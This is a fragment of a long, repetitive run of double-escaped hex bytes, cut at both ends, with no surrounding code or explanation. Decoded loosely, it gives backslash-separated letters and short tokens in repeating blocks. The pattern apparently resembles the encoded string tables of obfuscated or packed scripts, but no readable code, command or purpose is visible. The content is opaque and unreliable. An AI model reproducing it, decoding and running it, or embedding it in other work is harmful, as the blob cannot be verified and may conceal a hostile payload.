x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c